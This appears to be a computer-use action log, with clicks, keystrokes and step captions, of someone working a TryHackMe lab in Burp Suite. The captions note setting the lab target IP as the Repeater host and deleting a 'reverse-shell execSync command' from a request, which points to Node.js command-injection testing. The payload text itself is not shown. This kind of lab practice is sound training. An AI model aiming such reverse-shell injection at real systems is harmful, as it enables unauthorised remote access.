
- Go to the TryHackMe room tab and dismiss the Expired machine notice
key("super+1")

left_click(902, 30)

left_click(676, 263)
scroll(662, 265, "up", 1)
scroll(661, 266, "up", 6)
scroll(661, 267, "up", 3)

- Briefly check the media playback controls and the OBS Studio workspace
left_click(980, 53)

left_click(966, 382)

left_click(98, 6)

- Extend the target machine by 1 hour, copy its IP 10.113.129.69, and move to Burp Suite
left_click(861, 127)

left_click(795, 234)

left_click(651, 201)
key("super+3")

key("super+2")

- Set the Repeater target host to 10.113.129.69 and delete the reverse-shell execSync command
mouse_move(995, 95)
left_click(966, 94)

key("ctrl+v")
left_click(527, 363)

left_click_drag(361, 329, 55, 347)

key("BackSpace")

type("g+")

type("+")

- Run g++ --version in a new local terminal, then return to Burp Suite
key("super+4")

key("super+3")
key("super+4")
key("super+Return")
type("g++ ")
